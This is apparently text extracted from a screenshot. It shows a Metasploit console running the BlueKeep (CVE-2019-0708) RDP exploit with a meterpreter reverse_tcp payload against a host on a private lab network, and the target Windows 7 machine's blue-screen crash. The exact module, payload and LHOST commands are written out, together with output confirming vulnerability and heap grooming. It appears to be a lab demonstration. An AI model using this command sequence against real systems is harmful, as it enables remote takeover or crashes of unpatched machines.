 主页
cn_windows_7_ultimate_...
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
termdd.sys
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xFFFFFA8028600048,0x0000000000000000,0xFFFFF88001202F91,0
x0000000000000002)
*** termdd.sys - Address FFFFF88001202F91 base at FFFFF88001200000, DateStamp
4ce7ab0c
Collecting data for crash dump ...
Initializing disk for crash dump ...
应用程序 位置 终端 星期三 00:22
root@GgBoom993: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/m
eterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[-] 10.10.10.129:3389 - Exploit failed: The following options failed to validate
: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.129:3389 - Detected RDP on 10.10.10.129:3389 (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 10.10.10.129:3389 - The target is vulnerable.
[*] 10.10.10.129:3389 - Using CHUNK grooming strategy. Size 250MB, target addres
s 0xfffffa8028600000, Channel count 1.
[*] 10.10.10.129:3389 - Surfing channels ...
[*] 10.10.10.129:3389 - Lobbing eggs ...
[*] 10.10.10.129:3389 - Forcing the USE of FREE'd object ...
faraday IDE